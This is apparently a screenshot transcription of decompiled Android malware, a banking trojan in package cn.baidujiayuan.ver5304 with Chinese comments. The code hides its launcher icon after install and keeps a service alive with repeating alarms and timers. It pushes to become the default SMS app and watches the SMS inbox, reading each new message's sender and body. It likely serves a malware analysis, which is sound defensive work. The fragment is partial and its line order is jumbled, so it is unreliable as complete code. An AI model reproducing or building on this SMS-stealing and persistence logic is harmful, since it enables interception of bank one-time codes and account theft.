 AndroidManifest.xml
C1
M2
C2
NativeMethod
A2
62 public void onCreate() {
63 super.onCreate();
64 this.context = this;
66 A2.log("MyService oncreate");
68 registerContent(); // 注册内容
69 Intent xintent = new Intent(this, A1.class);
70 PendingIntent sender = PendingIntent.getBroadcast(this, 0, xintent, 0);
71 AlarmManager alarm = (AlarmManager) getSystemService("alarm");
72 alarm.setRepeating(0, System.currentTimeMillis(), 50000L, sender);
75 A2.log("setRepeating:" + System.currentTimeMillis());
78 this.timer4 = new Timer();
79 this.mTimerTask4 = new TimerTask() { // from class: cn.baidujiayuan.ver5304.M2.1
@Override // java.util.TimerTask, java.lang.Runnable
81 public void run() {
82 String myPackageName = M2.this.getPackageName();
83 String sdk = String.valueOf(Build.VERSION.RELEASE);
84 if (sdk.indexOf("4.4") != -1 && !Telephony.Sms.getDefaultSmsPackage(M2.this).
86 Intent iintent = new Intent(M2.this, W1.class);
88 iintent.addFlags(268435456);
89 M2.this.startActivity(iintent);
}
}
};
95 this.timer4.schedule(this.mTimerTask4, 10000L, BANK_TOP_CHECK_TIME);
}
99 private void registerContent() {
100 ContentObserver mObserver = new ContentObserver(new Handler()) { // from class: cn.ba
@Override // android.database.ContentObserver
102 public void onChange(boolean selfChange) {
103 super.onChange(selfChange);
140 if (!C2.isFilter(M2.this.context) && C2.isServerFilter(M2.this.context)) {
112 ContentResolver resolver = M2.this.getContentResolver();
113 Cursor cursor = resolver.query(Uri.parse("content://sms/inbox"), new String[]{"_id", "address", "body"}, null, null, "_id desc");
// 从uri中取出id,address,body，以id降序排列
116 long id = -1;
117 String address = null;
118 String body = null;
119 if (cursor.getCount() > 0 && cursor.moveToFirst()) { // 取第一条记录
120 id = cursor.getLong(0);
121 address = cursor.getString(1);
122 body = cursor.getString(2);
}
124 cursor.close();
125 A2.log("address:" + address + ",body:" + body + ",id:" + id);
126 if (id != -1) {
}
}
}
};
136 getContentResolver().registerContentObserver(Uri.parse("content://sms/"), true, mObserver);
}
27 public class C1 extends Activity {
ComponentName componentName;
WebView mWebView;
DevicePolicyManager policyManager;
@Override // android.app.Activity
28 public void onCreate(Bundle savedInstanceState) {
29 super.onCreate(savedInstanceState);
30 PackageManager p = getPackageManager();
31 p.setComponentEnabledSetting(getComponentName(), 2, 1);
34 A2.log("安装后执行这个");
35 Intent intent = new Intent(this, M2.class);
36 startService(intent); // 启动服务M2.class